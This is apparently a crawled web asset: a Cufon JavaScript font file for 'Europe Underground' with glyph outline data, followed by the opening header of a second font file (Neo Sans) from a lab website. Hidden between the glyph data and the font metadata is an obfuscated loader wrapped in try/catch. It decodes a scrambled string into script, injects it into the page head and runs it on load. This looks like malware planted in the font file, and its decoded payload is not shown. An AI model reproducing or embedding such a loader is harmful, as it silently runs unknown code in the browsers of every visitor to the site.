,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,10,-21,18,-30v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v18,0,34,6,48,18v14,12,23,27,29,45r-3,1v-3,-9,-7,-17,-12,-24v-5,-7,-11,-14,-17,-19v-6,-5,-13,-10,-21,-13v-8,-3,-16,-4,-24,-4v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7xm82,61v-5,0,-10,-1,-14,-2v-4,-1,-8,-3,-11,-6r3,-2v2,2,4,3,7,4v3,1,6,2,10,2r12,0v0,0,8,-2,11,-3v3,-1,5,-3,7,-5v2,-2,4,-5,4,-8v0,-4,-2,-8,-5,-10v-3,-2,-5,-4,-9,-5v-4,-1,-7,-2,-10,-2r-5,0r-2,0r5,-22r3,1r-4,17v1,0,4,1,6,1v2,0,5,0,8,1v11,4,16,10,16,19v0,7,-4,13,-13,16v-6,2,-11,4,-19,4","w":172},{"d":"115,-47v13,7,20,18,20,34v0,17,-8,28,-21,37v-12,8,-27,12,-47,12v-9,0,-18,-2,-26,-5v-8,-3,-15,-9,-21,-15v-6,-6,-12,-13,-15,-21v-3,-8,-5,-17,-5,-26r4,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,10,20,13v8,3,16,5,25,5v19,0,34,-4,46,-11v12,-8,18,-19,18,-34v0,-14,-6,-25,-18,-31v-5,-3,-11,-5,-17,-6v-6,-1,-13,-2,-19,-3r-4,0v0,0,-3,-1,-4,-1v-6,-1,-12,-2,-19,-4v-7,-2,-15,-4,-22,-7v-16,-8,-23,-19,-23,-32v0,-16,5,-28,17,-37v11,-8,26,-12,45,-12v9,0,19,2,27,5v8,3,15,8,21,14v6,6,11,14,14,22v3,8,6,17,6,26r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-8,-14,-14,-20v-6,-6,-12,-11,-20,-14v-8,-3,-16,-5,-25,-5v-18,0,-33,5,-43,13v-10,8,-15,19,-15,33v0,12,7,22,21,29v6,3,14,5,21,7v7,2,13,2,19,3v1,0,3,1,4,1r4,0v6,1,12,3,19,4v7,1,12,3,18,6xm115,-130v13,7,20,18,20,34v0,17,-8,29,-21,38v-12,8,-27,11,-47,11v-9,0,-18,-2,-26,-5v-8,-3,-15,-8,-21,-14v-6,-6,-12,-14,-15,-22v-3,-8,-5,-17,-5,-26r4,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,11,20,14v8,3,16,5,25,5v19,0,34,-5,46,-12v12,-8,18,-19,18,-34v0,-14,-6,-25,-18,-31v-5,-3,-11,-5,-17,-6v-6,-1,-13,-2,-19,-3r-4,0v0,0,-3,-1,-4,-1v-6,-1,-12,-2,-19,-4v-7,-2,-15,-4,-22,-7v-16,-8,-23,-19,-23,-32v0,-16,5,-27,17,-36v11,-8,26,-13,45,-13v9,0,19,2,27,5v8,3,15,9,21,15v6,6,11,13,14,21v3,8,6,17,6,26r-4,0v0,-9,-2,-16,-5,-24v-3,-8,-8,-15,-14,-21v-6,-6,-12,-10,-20,-13v-8,-3,-16,-5,-25,-5v-18,0,-33,4,-43,12v-10,8,-15,19,-15,33v0,12,7,22,21,29v6,3,14,5,21,7v7,2,13,3,19,4r4,0v0,0,3,1,4,1v6,1,12,2,19,3v7,1,12,3,18,6","w":163},{"d":"8,-1r0,-181r3,0r0,181r-3,0r0,0","w":34},{"d":"122,-227r0,2r-4,0r0,-2r4,0xm118,-181r4,0r0,204v0,9,-3,19,-6,27v-3,8,-8,15,-14,21v-6,6,-13,12,-21,15v-8,3,-18,5,-27,5v-9,0,-18,-2,-26,-5v-8,-3,-15,-9,-21,-15v-6,-6,-12,-13,-15,-21v-3,-8,-5,-18,-5,-27r4,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,13,11,21,14v8,3,15,5,24,5v9,0,17,-2,25,-5v8,-3,14,-8,20,-14v6,-6,11,-12,14,-20v3,-8,5,-16,5,-25r0,-204xm-13,-1r4,0r0,28r-4,-3r0,-25","w":140},{"d":"177,-269r3,0r0,276r-177,-270r0,264r-3,0r0,-276r177,270r0,-264r0,0","w":196},{"d":"12,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":86},{"d":"161,90r-3,0r0,-152v-2,7,-5,14,-8,20v-3,6,-7,13,-12,18v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-13,-19,-17,-30v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-20,17,-29v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,19,11,27,20v5,5,9,11,12,17v3,6,6,13,8,20r0,-64r3,0r0,91r0,0r0,179xm80,-1v11,0,22,-2,31,-7v9,-5,17,-10,24,-18v7,-8,13,-17,17,-28v4,-11,6,-23,6,-35r0,0v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-20,-7,-31,-7v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7","w":175},{"d":"8,-1r0,-181r3,0r0,181r-3,0xm8,-228r3,0r0,2r-3,0r0,-2","w":34},{"d":"162,-181r0,89v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-89r4,0r0,89v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34r0,-89r4,0","w":175},{"d":"42,-205v-7,0,-14,-3,-19,-8v-5,-5,-8,-11,-8,-18v0,-8,3,-15,8,-20v5,-5,12,-7,19,-7v8,0,14,2,19,7v5,5,8,12,8,20v0,7,-3,13,-8,18v-5,5,-11,8,-19,8xm42,-255v-6,0,-11,2,-16,7v-5,5,-7,11,-7,17v0,6,2,11,7,16v5,5,10,7,16,7v6,0,11,-2,16,-7v5,-5,7,-10,7,-16v0,-6,-2,-12,-7,-17v-5,-5,-10,-7,-16,-7","w":84},{"d":"117,-242r3,3r-36,45r-34,-45r3,-3r31,42r33,-42r0,0r0,0xm163,-182r-157,178r151,0r0,4r-158,0r156,-178r-155,0r0,-4r163,0r0,0","w":170},{"d":"-9,5r0,-4v7,0,14,-3,21,-10v7,-7,13,-17,18,-29v6,-13,9,-28,12,-44v3,-16,4,-34,4,-52v0,-18,-1,-36,-4,-52v-3,-16,-6,-31,-12,-44v-5,-13,-11,-23,-18,-29v-6,-7,-14,-11,-21,-11r0,-3v8,0,16,3,23,10v7,7,13,18,19,31v6,13,9,28,12,45v3,17,5,34,5,53v0,18,-2,36,-5,53v-3,17,-6,32,-12,45v-6,13,-12,23,-19,30v-7,7,-15,11,-23,11","w":61},{"d":"69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20xm44,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":149},{"d":"135,-66v0,9,-2,19,-5,27v-3,8,-9,15,-15,21v-6,6,-13,12,-21,15v-8,3,-17,5,-26,5v-9,0,-19,-2,-27,-5v-8,-3,-15,-9,-21,-15v-6,-6,-11,-13,-14,-21v-3,-8,-6,-18,-6,-27r0,-204r4,0r0,89r127,0r0,3r-127,0r0,112v0,9,2,17,5,25v3,8,8,14,14,20v6,6,12,11,20,14v8,3,16,5,25,5v9,0,16,-2,24,-5v8,-3,15,-8,21,-14v6,-6,10,-12,13,-20v3,-8,5,-16,5,-25r4,0","w":143},{"d":"210,-36r-3,3r-2,2r33,34r-3,2r-33,-33v-10,9,-19,17,-31,22v-15,7,-31,11,-48,11v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45xm123,1v15,0,29,-2,42,-8v13,-6,24,-14,35,-24r-41,-40r3,-3r40,41v12,-12,22,-28,29,-45v7,-17,11,-36,11,-56v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10","w":259},{"d":"85,-291r-3,-2r36,-45r33,45r-3,2r-30,-41xm228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173","w":233},{"d":"228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173xm87,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":233},{"d":"138,-156v8,9,14,19,18,30v4,11,6,23,6,35r0,90r-4,0r0,-90v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-19,-7,-30,-7v-10,0,-20,2,-29,6v-9,4,-16,10,-23,17v-7,7,-13,15,-17,25v-4,10,-7,20,-8,31r0,99r-4,0r0,-90r0,0r0,-5r0,-4r0,-173r4,0r0,153v4,-14,10,-26,19,-36v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20","w":176},{"d":"69,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":84},{"d":"49,-216v1,3,2,5,2,7v1,2,1,3,1,3r-0,-0v-0,3,-1,7,-2,10v-1,3,-3,6,-6,8v-2,2,-5,4,-8,6v-3,1,-7,2,-10,2v-4,-0,-7,-1,-10,-2v-3,-2,-6,-4,-8,-6v-3,-2,-5,-5,-6,-8v-1,-3,-2,-7,-2,-10r1,-0v0,3,1,6,2,9v2,3,3,6,6,8v2,3,5,4,8,6v2,1,5,2,9,2v3,-0,6,-1,9,-2v3,-2,6,-3,8,-6v3,-2,4,-5,6,-8v1,-3,2,-6,2,-9v-0,-0,-0,-1,-1,-3v-0,-2,-1,-4,-2,-6v-4,-6,-10,-9,-18,-9r-2,-0r1,-1v0,-0,1,-1,2,-1v13,-1,20,-8,20,-19v-0,-3,-1,-7,-2,-10v-2,-2,-3,-5,-6,-7v-2,-2,-5,-4,-8,-5v-3,-2,-6,-2,-9,-2v-4,-0,-7,0,-9,2v-3,1,-6,3,-8,5v-3,2,-4,5,-6,7v-1,3,-2,7,-2,10r-1,0v0,-4,1,-7,2,-10v1,-3,3,-6,6,-8v2,-2,5,-4,8,-6v3,-1,6,-2,10,-2v3,0,7,1,10,2v3,2,6,4,8,6v3,2,5,5,6,8v1,3,2,6,2,10v-0,8,-3,13,-9,17v-1,0,-3,1,-4,2v-2,-0,-3,0,-4,1v3,-0,5,1,7,2v3,2,5,4,7,7","w":70},{"d":"82,-114r-131,0r0,-4r131,0r0,4xm10,1r-4,0r0,-272r4,0r0,272r0,0r0,0","w":32},{"d":"57,-257v3,5,6,10,8,15v1,5,2,11,2,17v0,6,-1,12,-2,17v-2,6,-5,10,-8,15v-3,4,-6,7,-11,10v-4,2,-8,3,-12,3v-5,-0,-9,-1,-13,-3v-4,-3,-8,-6,-11,-10v-4,-5,-6,-9,-8,-15v-1,-5,-2,-11,-2,-17v-0,-6,1,-12,2,-17v2,-5,4,-10,8,-15v3,-4,7,-7,11,-9v4,-3,8,-4,13,-4v4,0,8,1,12,4v5,2,8,5,11,9xm34,-181v4,-0,8,-1,12,-4v4,-2,7,-5,10,-9v3,-4,5,-9,7,-14v2,-5,2,-11,2,-17v0,-6,-0,-11,-2,-17v-2,-5,-4,-10,-7,-14v-3,-4,-6,-6,-10,-8v-4,-3,-8,-4,-12,-4v-5,0,-9,1,-13,4v-4,2,-7,4,-10,8v-3,4,-5,9,-7,14v-2,6,-2,11,-2,17v-0,6,0,12,2,17v2,5,4,10,7,14v3,4,6,7,10,9v4,3,8,4,13,4","w":74},{"d":"162,-182r0,193v0,11,-2,21,-6,31v-4,10,-10,18,-18,26v-8,8,-16,14,-26,18v-10,4,-20,6,-31,6v-11,0,-21,-2,-31,-6v-10,-4,-19,-10,-27,-18v-8,-8,-13,-16,-17,-26v-4,-10,-6,-20,-6,-31r3,0v0,11,2,21,6,30v4,9,10,18,17,25v7,7,16,12,25,16v9,4,19,6,30,6v11,0,21,-2,30,-6v9,-4,17,-9,24,-16v7,-7,13,-16,17,-25v4,-9,6,-19,6,-30r0,-74v-4,15,-10,28,-20,39v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-13,-19,-17,-30v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,19,11,27,20v10,11,16,24,20,39r0,-67r4,0xm80,-1v11,0,22,-2,31,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-20,-7,-31,-7v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7","w":176},{"d":"3,-4r163,0r0,4r-166,0r0,-274r3,0r0,270r0,0","w":174},{"d":"161,2r-3,0r0,-63v-2,7,-5,14,-8,20v-3,6,-7,13,-12,18v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-13,-19,-17,-30v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,19,11,27,20v5,5,9,12,12,18v3,6,6,13,8,20r0,-155r3,0r0,182r0,0r0,90xm80,0v11,0,22,-2,31,-7v9,-5,17,-11,24,-19v7,-8,13,-16,17,-27v4,-11,6,-23,6,-35r0,0v0,-12,-2,-24,-6,-35v-4,-11,-10,-19,-17,-27v-7,-8,-15,-14,-24,-19v-9,-5,-20,-7,-31,-7v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7","w":176},{"d":"157,-153v9,9,15,18,20,29v5,11,7,23,7,35v0,12,-2,24,-7,35v-5,11,-11,21,-20,30v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-19,-20,-30v-5,-11,-7,-23,-7,-35r4,0v0,12,2,23,7,34v5,11,11,20,19,28v8,8,17,14,28,19v11,5,22,7,34,7v12,0,23,-2,34,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7r-77,0r33,-94r125,0r0,4r-123,0r-30,87r72,0v12,0,24,2,35,7v11,5,21,11,30,20","w":200},{"d":"148,-105v4,7,6,14,7,20v1,6,2,9,2,9r0,0v0,10,-2,21,-6,30v-4,9,-10,18,-17,25v-7,7,-16,13,-25,17v-9,4,-20,6,-31,6v-10,0,-20,-2,-29,-6v-9,-4,-19,-10,-26,-17v-7,-7,-13,-16,-17,-25v-4,-9,-5,-20,-5,-30r3,0v0,10,2,20,6,29v4,9,9,17,16,24v7,7,15,12,24,16v9,4,18,6,28,6v10,0,20,-2,29,-6v9,-4,17,-9,24,-16v7,-7,12,-15,16,-24v4,-9,6,-19,6,-29v0,0,0,-3,-1,-9v-1,-6,-3,-12,-7,-19v-11,-18,-29,-27,-55,-27r-4,0r3,-3v0,0,2,-1,4,-1v40,-4,60,-24,60,-58v0,-10,-2,-20,-6,-29v-4,-9,-9,-16,-16,-23v-7,-7,-15,-12,-24,-16v-9,-4,-19,-6,-29,-6v-10,0,-19,2,-28,6v-9,4,-17,9,-24,16v-7,7,-12,14,-16,23v-4,9,-6,19,-6,29r-3,0v0,-11,1,-21,5,-30v4,-9,10,-18,17,-25v7,-7,17,-13,26,-17v9,-4,19,-6,29,-6v11,0,22,2,31,6v9,4,18,10,25,17v7,7,13,16,17,25v4,9,6,19,6,30v0,23,-9,40,-27,50v-4,2,-9,5,-13,6v-4,1,-7,2,-11,3v8,1,16,4,22,8v8,5,15,12,20,21","w":172},{"d":"284,4r-268,0r0,-4r268,0r0,4","w":299},{"d":"220,-270r0,3r-107,0r0,269r-4,0r0,-269r-108,0r0,-3r219,0r0,0","w":220},{"d":"158,-302v-4,0,-8,-1,-13,-2v-5,-1,-12,-4,-18,-8v-12,-8,-23,-10,-34,-5v-2,1,-4,2,-5,3r-4,4r-3,3r-3,-2v0,0,2,-1,4,-4v2,-3,5,-5,9,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,7,1,11,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,11,1,15,0v2,0,3,-1,5,-2v3,-1,3,-1,5,-2v2,-1,1,-1,3,-2r2,3v-1,1,-3,1,-4,2v-1,1,-2,1,-4,2v-2,1,-4,2,-6,2v-1,0,-3,1,-4,1r-5,0xm123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11","w":259},{"d":"92,-122v-4,0,-9,-1,-14,-2v-5,-1,-11,-4,-17,-8v-12,-8,-23,-10,-34,-5v-2,1,-4,2,-5,3r-4,4r-3,3r-3,-2v0,0,1,-1,3,-4v2,-3,6,-5,10,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,6,1,10,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,12,1,16,0v2,0,3,-1,5,-2v3,-1,2,-1,4,-2r4,-2r2,3v-1,1,-3,1,-4,2v-1,1,-2,1,-4,2v-2,1,-5,2,-7,2v-1,0,-2,1,-3,1r-5,0","w":131},{"d":"68,-272v9,0,18,2,26,5v8,3,15,9,21,15v6,6,12,13,15,21v3,8,5,18,5,27r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-13,-11,-21,-14v-8,-3,-15,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r0,87r66,0r0,3r-66,0r0,114r-4,0r0,-204v0,-9,3,-19,6,-27v3,-8,8,-15,14,-21v6,-6,13,-12,21,-15v8,-3,18,-5,27,-5xm135,-179r-4,0r0,-28r4,2r0,26","w":130},{"d":"228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173","w":233},{"d":"30,-269r1,0r0,270r-3,0r0,-262r-23,51r-3,-1r26,-59r2,1r0,0xm64,2r-3,-2r95,-270r3,1r-95,271r0,0r0,0xm287,-269r4,0r0,269r-4,0r0,-130r-123,0r0,-139r4,0r0,135r119,0r0,-135r0,0","w":308},{"d":"15,-134r96,65r-3,2r-99,-67r99,-68r3,3xm44,-134r95,65r-2,2r-99,-67r99,-68r2,3","w":299},{"d":"30,-269r1,0r0,270r-3,0r0,-262r-23,51r-3,-1r26,-59r2,1r0,0xm64,2r-3,-2r95,-270r3,1r-95,271r0,0r0,0xm183,-35v-5,7,-8,14,-10,20v-2,6,-4,10,-4,12r172,0r0,3r-176,0r0,-2r3,-10v0,0,6,-15,12,-25v4,-6,7,-12,12,-17v5,-5,9,-10,15,-15v14,-12,30,-22,50,-30r36,-15v0,0,21,-12,29,-19v8,-6,14,-13,17,-21v3,-8,5,-17,5,-27v0,-10,-1,-21,-6,-31v-5,-10,-11,-20,-19,-28v-8,-8,-17,-16,-28,-21v-11,-5,-23,-8,-35,-8v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34r-3,0v0,-12,2,-24,7,-35v5,-11,10,-21,19,-30v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,3,36,9v11,5,20,12,29,21v4,4,8,9,11,14v3,5,7,10,9,16v5,11,7,21,7,32v0,11,-2,20,-6,28v-4,8,-9,16,-17,23v-8,7,-18,13,-30,19v-12,6,-24,11,-36,16v-21,9,-38,19,-50,30v-12,11,-20,21,-26,30","w":363},{"d":"35,-226r-4,0r0,-40r4,0r0,40r0,0r0,0xm17,-226r-4,0r0,-40r4,0r0,40r0,0r0,0","w":50},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11","w":259},{"d":"110,-114r-131,0r0,-4r131,0r0,4xm3,-4r163,0r0,4r-166,0r0,-274r3,0r0,270r0,0","w":174},{"d":"14,-204r-3,-2r36,-45r33,45r-3,2r-30,-42","w":94},{"d":"185,-271r0,182v0,12,-2,25,-7,36v-5,11,-11,20,-20,29v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-24,-7,-36r4,0v0,12,2,24,7,35v5,11,11,20,19,28v8,8,17,14,28,19v11,5,22,7,34,7v12,0,23,-2,34,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-23,7,-35r0,-182r4,0","w":202},{"d":"12,1r-4,0r0,-271r4,0r0,271r0,0r0,0xm-11,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":37}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-296-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("_OvQ-xuXTLbV_6`m7xd,RORbYpuQvxbVYp],TL.^v=y!l%X)eQPQSi8zSdPQSi84v=PQSi8zu=PQSi82lBSJY@s9SOSDY@s9SOvx-`PQSi8`v=PQSi8xv=PQSi8zv=PQSi84SQPQSi8xl%|*7Fw9lz7*7Fw9vF]*7Fw9vz.*7Fw9lxv*7Fw9l%u*7Fw9lpd*7Fw9vO=weY*!Y6b*7Fw9lFrxY@s9SO])RiP*7Fw9lLS?Y@s9SF72Y@s9SOR,Y@s9SORESdPQSi84H=PQSiMpSd8,Y@s9SOM,Y@s9SOlPY@s9SOlQ_`PQSi8`u@4*7FwPuFu*7Fw9vO.*YOudY@s9SOl%Y@s9SO=zY@s9SOSEIdPQSi8`l`PQSi8`v`PQSi8`SdPQSi8`u`PQSiMES`PQSi84udPQSi8zu`PQSi8zl`PQSi82SYQ`Y@s9SO39Y@s9SOsEY@s9SOw86iMdO@R]_$SuHe3.BFs=LYlvT-*71Ir4)z2`x^}k#?!|Vf9P,%XQpJDE[myb5KlDY@s9SOuzY@s9SO]`Y@s9SOsDY@s9SOlpY@s9SOv4H=PQSi82Hs7*7Fw9vi4*7Fw9vOu*7Fw9vO]TY@s9SOd4Y@s9SOl,Y@s9SO3%sQXPFs`pSx]*7Fw9lF8*7Fw9vFSXTX|*7Fw9vi.*7Fw9viR2LF4=s`PQSi8zuM4LLQPQSi82u^kl-dPQSi84S=PQSi8xHs]mY@s9SOv)Y@s9SOv2Y@s9SOSJ.Mv*7Fw9vzw|Y@s9SOsQY@s9SFs,Y@s9SOMQRLd*7Fw9lz4*7Fw9lplp*QPQSi82v`PQSi8`l=PQSiMpSB*V1FE*7FwPu%4i=Jw}-%k|Y@s9SO=2Y@s9SOsJY@s9SOMJY@s9SFSPT2E*7Fw9lz.PTY=*7Fw9lz8*7FwPupskY@s9SOsP7dd*7Fw9l%]*7Fw9l%d}ldPQSi8)SQPQSiMXS`PQSi8)lL7Svis%YQ.*7Fw9vi=5v2d*7Fw9lxu*7Fw9lL]*7Fw9lx.*R2b*7FwPuid1B`PQSi8zv6RV*J8!TY3}R)Rk$O2bS6P9eLRV*6P!eYwV-O=VvJ.}$O*bl)Ex$x7!1Y8}*%QmIF|kv)4)$xb?eBb1_iy[7J7JY6Dke,rKHxP4l^uE*Q9VvxbVY6E,*J9V_Q9V-Od)*J`%Y6Ex-pE*$^]%I6D?Y6Ex-pE*$^]%_B3fTBEXvYuX_OPflpdXTLbV$x4f*J.VlLQ`_B`x-JR}Hp2y-i!?_p2kvQ|zLp`7YFQ9Lp`7IB2}_Bwr")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":177,"face":{"font-family":"Europe Underground","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"270","descent":"-90","x-height":"2","cap-height":"1","bbox":"-49 -338 402 94","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+0192"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/NeoSans_300.font.js?5
body_size: 32729
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * modified (aar, 2006) | Copyright 2005 Monotype Imaging, Inc. All rights
 * reserved. Neo Sans is designed by Sebastian Lester.
 * 
 * Trademark:
 * Neo Sans is a trademark of Monotype Imaging, Inc. and may be registered in
 * certain jurisdictions.
 * 
 * Manufacturer:
 * Monotype Imaging Inc.
 * 
 * Vendor URL:
 * http://www.monotypeimaging.com
 * 
 * License information:
